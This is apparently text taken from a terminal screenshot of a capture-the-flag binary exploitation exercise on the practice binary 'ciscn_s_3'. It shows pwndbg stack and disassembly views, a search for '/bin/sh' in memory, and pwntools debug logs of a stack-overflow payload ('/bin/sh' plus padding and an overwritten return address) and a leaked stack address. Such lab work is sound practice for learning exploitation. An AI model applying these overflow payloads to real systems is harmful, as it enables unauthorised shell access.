 Terminal
File Edit View Search Terminal Help
0x7ffccce6c7de add byte ptr [rax], al
0x7ffccce6c7e0 fmul st(0)
0x7ffccce6c7e2 out 0xcc, al
0x7ffccce6c7e4 cld
0x7ffccce6c7e5 jg 0x7ffccce6c7e7
[ STACK ]
00:0000│ rsp 0x7ffccce6c7b8 —▸ 0x400536 (main+25) ◂— nop
01:0008│ 0x7ffccce6c7c0 ◂— 0x7ffccce6c7c0
02:0010│ 0x7ffccce6c7c8 ◂— 0x141414141
03:0018│ rip 0x7ffccce6c7d0 ◂— 0x7ffccce6c7d0
04:0020│ 0x7ffccce6c7d8 —▸ 0x40050a (vuln+29) ◂— mov edx, 0x30
05:0028│ 0x7ffccce6c7e0 —▸ 0x7ffccce6c8d8 —▸ 0x7ffccce6e206 ◂— './ciscn_s_3
'
06:0030│ 0x7ffccce6c7e8 ◂— 0x100000000
07:0038│ 0x7ffccce6c7f0 —▸ 0x400540 (__libc_csu_init) ◂— push r15
[ BACKTRACE ]
► f 0 7ffccce6c7d0
pwndbg> search "/bin/sh"
libc-2.27.so 0x7f248666fe1a 0x68732f6e69622f /* '/bin/sh' */
warning: Unable to access 16000 bytes of target memory at 0x7f24866aad06, haltin
g search.
[stack] 0x7ffccce6c7a0 0x68732f6e69622f /* '/bin/sh' */
pwndbg>
p0lar1s@ubuntu: ~/Desktop/buuctf_Pwn
File Edit View Search Terminal Help
[DEBUG] Launching a new terminal: ['/usr/bin/x-terminal-emulator', '-e', '/usr/b
in/gdb -q "./ciscn_s_3" 7775 -x /tmp/pwnADWAbE.gdb']
[-] Waiting for debugger: debugger exited! (maybe check /proc/sys/kernel/yama/pt
race_scope)
[DEBUG] Sent 0x19 bytes:
00000000 2f 62 69 6e 2f 73 68 00 41 41 41 41 41 41 41 41 │/bin│/sh·│AAA
A│AAAA│
00000010 1d 05 40 00 00 00 00 00 0a │··@·│····│·│
00000019
[DEBUG] Received 0x30 bytes:
00000000 2f 62 69 6e 2f 73 68 00 41 41 41 41 41 41 41 41 │/bin│/sh·│AAA
A│AAAA│
00000010 1d 05 40 00 00 00 00 00 0a 05 40 00 00 00 00 00 │··@·│····│··@
·│····│
00000020 d8 c8 e6 cc fc 7f 00 00 00 00 00 00 01 00 00 00 │····│····│···
·│····│
00000030
stack_addr-->0x7ffccce6c8d8
[*] Paused (press any to continue)
[DEBUG] Sent 0x9 bytes:
00000000 2f 62 69 6e 2f 73 68 00 0a │/bin│/sh·│·│
00000009
[*] Paused (press any to continue)